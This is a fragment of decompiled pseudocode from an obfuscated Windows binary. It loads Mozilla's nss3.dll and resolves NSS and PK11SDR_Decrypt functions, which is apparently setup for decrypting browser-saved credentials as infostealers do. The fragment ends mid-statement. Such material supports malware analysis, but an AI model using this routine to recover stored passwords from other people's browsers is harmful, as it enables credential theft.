 1 BOOL __cdecl sub_41C690(int a1)
2 {
3 const char *v1; // eax
4 void *v4; // [esp+8h] [ebp-8h]
5 char *v5; // [esp+Ch] [ebp-4h]
6
7 if ( !a1 )
8 return 0;
9 v5 = getenv(PATH_0);
10 if ( v5 )
11 {
12 v4 = (void *)sub_41A3B0(v5, ";", a1, 0);
13 v1 = (const char *)sub_41A3B0(dword_432690, v4, 0);
14 _putenv(v1);
15 operator delete[](v4);
16 }
17 dword_432744 = func_LoadLibraryA(nss3_dll);
18 if ( dword_432744 )
19 {
20 NSS_Init_0_1 = func_GetProcAddress(dword_432744, dword_4322B8);
21 NSS_Shutdown_0_1 = func_GetProcAddress(dword_432744, dword_4325A8);
22 PK11_GetInternalKeySlot_0_1 = func_GetProcAddress(dword_432744, dword_4321E4);
23 PK11_FreeSlot_0_1 = func_GetProcAddress(dword_432744, dword_432178);
24 PK11_Authenticate_0_1 = func_GetProcAddress(dword_432744, dword_4326D4);
25 PK11SDR_Decrypt_0_1 = func_GetProcAddress(dword_432744, dword_432338);
26 }
27 return NSS_Init_0_1
28 && NSS_Shutdown_0_1
29 && PK11_GetInternalKeySlot_0_1